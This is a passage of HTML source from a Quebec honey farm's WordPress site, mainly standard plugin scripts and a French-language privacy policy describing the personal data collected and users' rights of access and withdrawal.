var EM = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","locationajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"R\u00e9server","free":"R\u00e9server","payment":"R\u00e9server","processing":"Processing ..."}},"update_listener":""},"bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumise","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Confirmez-vous vouloir annuler votre r\u00e9servation\u00a0?","cache":"","api_nonce":"5c33da56e8","attendance_api_url":"https://mielgrandeourse.com/wp-json/events-manager/v1/attendance","wc_button_add":"Ajouter au panier","wc_button_added":"Ajout\u00e9 au panier","wc_button_adding":"Ajout au panier..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.1.3" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mielgrandeourse.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_CA', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","D\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"weekdaysShort":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"j F Y G \\h i \\m\\i\\n","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"plus ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
//# sourceURL=wp-fullcalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/menu.js?ver=6.9" id="menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/wow.min.js?ver=6.9" id="wow-min-menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/masonry/mp.mansory.min.js?ver=6.9" id="quality-mp-masonry-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c7128e215274c0011b44e3d" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","security":"43405ebf77","gallery_scrolloffset":"20","eppathtoscripts":"https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.min.js?ver=0.12" id="events-manager-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://mielgrandeourse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mielgrandeourse.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mielgrandeourse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel='shortlink' href='https://mielgrandeourse.com/?p=3' />

	<script type="text/javascript">var ajaxurl = 'https://mielgrandeourse.com/wp-admin/admin-ajax.php';</script>

<style>body.boxed{ background-image:url("https://mielgrandeourse.com/wp-content/themes/quality-pro/images/bg-patterns/bg_img1.png");}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-75142280-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.slider-caption {width: 100%;}

#slider-carousel .item { background-repeat: no-repeat; height: auto !important; }
#slider-carousel .item .container { padding-top: 30%; display: block; height: 0; }
@media (max-width: 992px) {
#slider-carousel.overlay-none .slider-caption { padding: 15px; }   
.slider-caption h1 { font-size: 2.438rem; margin: 0 0 25px; }
.slider-caption h1:after { width: 30px; height: 2px; margin-top: 5px; }
.slider-caption h5 { font-size: 0.813rem; line-height: 1.3; margin: 0 0 5px; letter-spacing: 10px; }
.slider-caption p { font-size: 0.938rem; margin: 0px 0 25px; }
.slide-btn-sm { font-size: 0.875rem; padding: 9px 25px; min-width: auto; }
}
@media (max-width: 768px) {
#slider-carousel.overlay-none .slider-caption { padding: 10px; }   
.slider-caption h1 { font-size: 1.500rem; margin: 0 0 20px; }
.slider-caption h5 { font-size: 0.750rem; letter-spacing: 6px; }
.slider-caption p { font-size: 0.750rem; margin: 0px 0 15px; }
.slide-btn-sm { font-size: 0.750rem; padding: 7px 18px; }
}
@media (max-width: 480px) {
#slider-carousel.overlay-none .slider-caption { padding: 7px; }
.slider-caption h1 { font-size: 0.938rem; margin: 0 0 12px; }
.slider-caption h1:after { width: 25px; }
.slider-caption h5 { font-size: 0.500rem; letter-spacing: 3px; }
.slider-caption p { font-size: 0.550rem; margin: 0px 0 10px; }
.slide-btn-sm { font-size: 0.550rem; padding: 5px 15px; }
}


span.comment-links {
    display: none;
}

	

.post-content iframe{
 width: 100%;
}

.em-booking-form-details {
    width: 220px !important;
}

.em-booking-form-details label {
    width: 190px !important;
}


.woocommerce-page .page-breadcrumb {
 display: none;
}


.products > h3 {
    text-transform: initial;
}		</style>
			
</head>
<body class="bp-nouveau privacy-policy wp-singular page-template-default page page-id-3 custom-background wp-theme-quality-pro wide theme-quality-pro woocommerce-no-js" >
<!-- Wrapper -->
<div id="wrapper">
	
<!--Header Logo & Menus-->
	<nav class="navbar navbar-custom" role="navigation">
	  <div class="container-fluid padding-0">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<a class="navbar-brand" href="https://mielgrandeourse.com/">
							<img src="https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.jpg" style="height:80px; width:180px;" />
							</a>
		    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
		    </button>
		</div>
		<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="custom-collapse">
		<ul class="nav navbar-nav navbar-right"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://mielgrandeourse.com/">Accueil</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1823 dropdown"><a href="https://mielgrandeourse.com/buvette/">Buvette<span></span><i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://mielgrandeourse.com/boutique/">Boutique</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://mielgrandeourse.com/safari/">Safari</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://mielgrandeourse.com/contact/">Contact</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mielgrandeourse.com/horaire/">Horaire</a></li>
<div class="cart-header"><a class="cart-icon" href="https://mielgrandeourse.com/panier/" ><i class="fa fa-shopping-cart" aria-hidden="true"></i></a><a href="https://mielgrandeourse.com/panier/" ><span class="cart-total">
							0</span></a></ul>		</div><!-- /.navbar-collapse -->
	  </div><!-- /.container-fluid -->
	</nav>
<div class="clearfix"></div>			<!-- Page Title Section -->
<section class="page-title-section bg-grey">		
	<div class="container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			<ul class="page-breadcrumb text-center"><li><a href="https://mielgrandeourse.com">Home</a></li><li class="active"><a href="https://mielgrandeourse.com:443/politique-confidentialite/">Confidentialité</a></li></ul>			<div class="page-title text-center">
			<h1>Confidentialité</h1>			</div>
				
				
			</div>
		</div>
	</div>	
</section>	
	<!-- Blog & Sidebar Section -->
<section id="section-block" class="site-content">
	<div class="container">
		<div class="row">	
			<!--Blog Section-->
			<div class="col-md-12 col-xs-12">									<div class="news">
						<article class="post">								
							<div class="post-content">	
								
<h1 class="wp-block-heading">Politique de confidentialité.</h1>



<p><strong>Introduction</strong><br>
Devant le développement des nouveaux outils de communication, il est 
nécessaire de porter une attention particulière à la protection de la 
vie privée. 
C&rsquo;est pourquoi, nous nous engageons à respecter la confidentialité des 
renseignements personnels que nous collectons.
</p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Collecte des renseignements personnels</h2>



<p>
Nous collectons les renseignements suivants : 
</p>



<ul class="wp-block-list">
<li>Nom</li>



<li>Prénom</li>



<li>Adresse postale</li>



<li>Code postal</li>



<li>Adresse électronique</li>



<li>Numéro de téléphone / télécopieur</li>
</ul>



<p>
	Les renseignements personnels que nous collectons sont recueillis au travers de formulaires et grâce à 
	l&rsquo;interactivité établie entre vous et notre site Web.
	Nous utilisons également, comme indiqué dans la section suivante, des fichiers témoins et/ou journaux 
	pour réunir des informations vous concernant.
</p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Formulaires&nbsp; et interactivité:</h2>



<p>
	Vos renseignements personnels sont collectés par le biais de formulaire, à savoir :
</p>



<ul class="wp-block-list">
<li>Formulaire d&rsquo;inscription au site Web</li>



<li>Formulaire de commande</li>



<li>Sondage d&rsquo;opinion</li>



<li>Concours</li>
</ul>



<p>
	Nous utilisons les renseignements ainsi collectés pour les finalités suivantes :
</p>



<ul class="wp-block-list">
<li>Suivi de la commande</li>



<li>Informations / Offres promotionnelles</li>



<li>Statistiques</li>



<li>Contact</li>



<li>Gestion du site Web (présentation, organisation)
</li>
</ul>



<p>
	Vos renseignements sont également collectés par le biais de 
l&rsquo;interactivité pouvant s&rsquo;établir entre vous et notre site Web et ce, de
 la façon suivante:
</p>



<ul class="wp-block-list">
<li>Statistiques</li>



<li>Contact</li>
</ul>



<p>
	Nous utilisons les renseignements ainsi collectés pour les finalités suivantes :<br>
</p>



<ul class="wp-block-list">
<li>Commentaires
</li>



<li>Correspondance</li>



<li>Informations ou pour des offres promotionnelles</li>
</ul>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Droit d&rsquo;opposition et de retrait</h2>



<p> Nous nous engageons à vous offrir un droit d&rsquo;opposition et de retrait quant à vos renseignements personnels.<br> Le droit d&rsquo;opposition s&rsquo;entend comme étant la possibilité offerte aux internautes de refuser que leurs renseignements  personnels soient utilisées à certaines fins mentionnées lors de la collecte.<br> </p>



<p> Le droit de retrait s&rsquo;entend comme étant la possibilité offerte aux internautes de demander à ce que leurs  renseignements personnels ne figurent plus, par exemple, dans une liste de diffusion.<br> </p>



<p> Pour pouvoir exercer ces droits, vous pouvez communiquer avec nous  <br> Adresse postale : 391 route 111, St-Marc-de-Figuery, Qc J0Y 1J0<br> Courriel : douellet@mielgrandeourse.com<br> Téléphone : 819.727.1920 poste 204<br> Section du site web : htpps://www.mielgrandeourse.com/<br> </p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Droit d&rsquo;accès</h2>



<p> Nous nous engageons à reconnaître un droit d&rsquo;accès et de rectification aux personnes  concernées désireuses de consulter, modifier, voire radier les informations les concernant.<br> L&rsquo;exercice de ce droit se fera à l&rsquo;aide de ces coordonnées :<br> Adresse postale : 391 route 111, St-Marc-de-Figuery, Qc  J0Y 1J0<br> Courriel : douellet@mielgrandeourse.com<br> Téléphone : 819.727.1920 poste 204<br> Section du site web : htpps://www.mielgrandeourse.com/<br> </p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Sécurité</h2>



<p>

	Les renseignements personnels que nous collectons sont conservés 
	dans un environnement sécurisé. Les personnes travaillant pour nous 
sont tenues de respecter la confidentialité de vos informations.<br>
	Pour assurer la sécurité de vos renseignements personnels, nous avons recours aux mesures suivantes :
</p>



<ul class="wp-block-list">
<li>Protocole SSL (Secure Sockets Layer)</li>



<li>Gestion des accès &#8211; personne autorisée</li>



<li>Gestion des accès &#8211; personne concernée</li>



<li>Logiciel de surveillance du réseau</li>



<li>Sauvegarde informatique</li>



<li>Identifiant / mot de passe</li>



<li>Pare-feu (Firewalls)</li>
</ul>



<p> Nous nous engageons à maintenir un haut degré de confidentialité en intégrant les dernières innovations technologiques permettant d&rsquo;assurer  la confidentialité de vos transactions. Toutefois, comme aucun  mécanisme n&rsquo;offre une sécurité maximale, une part de risque est toujours  présente  lorsque l&rsquo;on utilise Internet pour transmettre des renseignements  personnels.  </p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Label</h2>



<p>
	Nos engagements en matière de protection des renseignements personnels répondent aux exigences du programme suivant :
</p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading">Législation</h2>



<p>
	Nous nous engageons à respecter les dispositions législatives énoncées dans :
	<br>Loi sur la protection des renseignements personnels
</p>
							</div>				
						</article>
					</div>
					
					
							</div>	
			<!--/Blog Section-->
			 
<!-- Right sidebar ---->		</div>
	</div>
</section>
<!-- /Blog & Sidebar Section -->

<!--Footer Contact Info-->
<div class="footer-contact-info">
	<div class="container">
		<div class="row">
					</div>
	</div>
</div>
<!--/Footer Contact Info-->

<!-- Footer Widget Secton -->
<!-- Footer Widget Secton -->
<footer class="site-footer">
<div class="container">
				<div class="row footer-sidebar">
		<div class="col-md-3"><aside id="webriti_footer_contact_widget-9" class="widget widget_webriti_footer_contact_widget"><h4 class="widget-title">Nous contacter</h4>		<address>
			<p><i class="fa fa-phone"></i>819-727-1920</p>
			<p><i class="fa fa-envelope"></i><a href="mailto:info@mielgrandeourse.com">info@mielgrandeourse.com</a></p>
			<p><i class="fa fa-globe"></i>www.mielgrandeourse.com</p>
			<p><i class="fa fa-clock-o"></i>horaire variable buvette et boutique</p>
			<p><i class="fa fa-map-marker"></i>391 QC-111, St-Marc-de-Figuery</p>
			
		</address>		
		</aside></div><div class="col-md-3"><aside id="pages-8" class="widget widget_pages"><h4 class="widget-title">S&rsquo;informer</h4>
			<ul>
				<li class="page_item page-item-21"><a href="https://mielgrandeourse.com/">Accueil</a></li>
<li class="page_item page-item-187"><a href="https://mielgrandeourse.com/alcool/">Alcools artisanaux</a></li>
<li class="page_item page-item-146"><a href="https://mielgrandeourse.com/articles/">Articles</a></li>
<li class="page_item page-item-1809"><a href="https://mielgrandeourse.com/buvette/">Buvette</a></li>
<li class="page_item page-item-1067"><a href="https://mielgrandeourse.com/jardin/">Centre jardin printanier</a></li>
<li class="page_item page-item-2105"><a href="https://mielgrandeourse.com/code-secret-envoye/">Code secret envoyé</a></li>
<li class="page_item page-item-3 current_page_item"><a href="https://mielgrandeourse.com/politique-confidentialite/" aria-current="page">Confidentialité</a></li>
<li class="page_item page-item-50"><a href="https://mielgrandeourse.com/contact/">Contactez-nous</a></li>
<li class="page_item page-item-3624"><a href="https://mielgrandeourse.com/demande-de-reservation-envoyee/">Demande de réservation envoyée</a></li>
<li class="page_item page-item-2871"><a href="https://mielgrandeourse.com/ecoutez-2/">Écoutez</a></li>
<li class="page_item page-item-2019"><a href="https://mielgrandeourse.com/horaire/">Heures d&rsquo;ouverture</a></li>
<li class="page_item page-item-672"><a href="https://mielgrandeourse.com/historique/">Historique</a></li>
<li class="page_item page-item-210"><a href="https://mielgrandeourse.com/formation/">Initiation à l&rsquo;apiculture</a></li>
<li class="page_item page-item-204"><a href="https://mielgrandeourse.com/infolettre/">Inscription à l&rsquo;infolettre</a></li>
<li class="page_item page-item-3323"><a href="https://mielgrandeourse.com/upa/">Journée portes ouvertes de l&rsquo;UPA</a></li>
<li class="page_item page-item-675"><a href="https://mielgrandeourse.com/liens/">Liens intéressants</a></li>
<li class="page_item page-item-1827"><a href="https://mielgrandeourse.com/menu-buvette/">MENU</a></li>
<li class="page_item page-item-3564"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
<li class="page_item page-item-4030"><a href="https://mielgrandeourse.com/notre-mission/">Notre Mission</a></li>
<li class="page_item page-item-2134"><a href="https://mielgrandeourse.com/reservations-2/">Réservations</a></li>
<li class="page_item page-item-245"><a href="https://mielgrandeourse.com/safari/">Safari apicole</a></li>
<li class="page_item page-item-2245"><a href="https://mielgrandeourse.com/zone-photos-dev/">Zone Photos (dev)</a></li>
			</ul>

			</aside></div><div class="col-md-3"><aside id="pages-9" class="widget widget_pages"><h4 class="widget-title">Acheter</h4>
			<ul>
				<li class="page_item page-item-187"><a href="https://mielgrandeourse.com/alcool/">Alcools artisanaux</a></li>
<li class="page_item page-item-58"><a href="https://mielgrandeourse.com/boutique/">Boutique</a></li>
<li class="page_item page-item-1809"><a href="https://mielgrandeourse.com/buvette/">Buvette</a></li>
<li class="page_item page-item-1067"><a href="https://mielgrandeourse.com/jardin/">Centre jardin printanier</a></li>
<li class="page_item page-item-2105"><a href="https://mielgrandeourse.com/code-secret-envoye/">Code secret envoyé</a></li>
<li class="page_item page-item-3 current_page_item"><a href="https://mielgrandeourse.com/politique-confidentialite/" aria-current="page">Confidentialité</a></li>
<li class="page_item page-item-50"><a href="https://mielgrandeourse.com/contact/">Contactez-nous</a></li>
<li class="page_item page-item-3624"><a href="https://mielgrandeourse.com/demande-de-reservation-envoyee/">Demande de réservation envoyée</a></li>
<li class="page_item page-item-2019"><a href="https://mielgrandeourse.com/horaire/">Heures d&rsquo;ouverture</a></li>
<li class="page_item page-item-210"><a href="https://mielgrandeourse.com/formation/">Initiation à l&rsquo;apiculture</a></li>
<li class="page_item page-item-3323"><a href="https://mielgrandeourse.com/upa/">Journée portes ouvertes de l&rsquo;UPA</a></li>
<li class="page_item page-item-1827"><a href="https://mielgrandeourse.com/menu-buvette/">MENU</a></li>
<li class="page_item page-item-3564"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
<li class="page_item page-item-64"><a href="https://mielgrandeourse.com/mon-compte/">Mon compte</a></li>
<li class="page_item page-item-4030"><a href="https://mielgrandeourse.com/notre-mission/">Notre Mission</a></li>
<li class="page_item page-item-60"><a href="https://mielgrandeourse.com/panier/">Panier</a></li>
<li class="page_item page-item-2134"><a href="https://mielgrandeourse.com/reservations-2/">Réservations</a></li>
<li class="page_item page-item-245"><a href="https://mielgrandeourse.com/safari/">Safari apicole</a></li>
<li class="page_item page-item-2245"><a href="https://mielgrandeourse.com/zone-photos-dev/">Zone Photos (dev)</a></li>
			</ul>

			</aside></div><div class="col-md-3"><aside id="quality_social_icon_widget-5" class="widget quality_social_icon_widget">	
					<ul class="custom-social-icons">
												<li><a class="facebook" href="https://www.facebook.com/mielleriego" target='_blank' ><i class="fa fa-facebook"></i></a></li>
												<li><a class="instagram" href="https://www.instagram.com/mielleriego/" target='_blank' ><i class="fa fa-instagram"></i></a></li>
												<li><a class="youtube" href="https://www.youtube.com/channel/UCcWOVn467K6QoAI4V7zJfMg" target='_blank' ><i class="fa fa-youtube"></i></a></li>
												
					</ul>

	</aside></div>		</div>
			<div class="row">
		<div class="col-md-12">
			<div class="site-info">
						<p><a href="https://wordpress.org">Site créé par Miellerie de la Grande Ourse - Tous droits réservés</a></p>			</div>
		</div>			
</div>
</div>
</footer>	
	<!-- /Footer Widget Secton -->
</div>
<!------  Google Analytics code --------->
	
<!------  Google Analytics code end ------->
</div> <!-- end of wrapper -->

<!-- Page scroll top -->
<a href="#" class="scroll-up"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->

<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"h:i A","disable_dates":[7,1,2,3],"schedule_open":[{"weekdays":{"thursday":"1","friday":"1"},"time":{"start":"4:00 PM","end":"7:30 PM"}},{"weekdays":{"saturday":"1"},"time":{"start":"2:00 PM","end":"7:30 PM"}}],"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":null,"enable_max_reservations":"1","max_people":40,"enable_tables":null,"date_onload":"soonest","time_interval":"15","first_day":"1","allow_past":false,"date_today_label":"Today","date_clear_label":"Clear","date_close_label":"Close","time_clear_label":"Clear"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quality-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/429ff57a8f604b74d0b1697f6/cf93bbecf103c2413c1eed05d.js");</script><script>
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 6, //Change masonry column here like 2, 3, 4 column
				md: 6, 
				sm: 6,
				xs: 12
			},
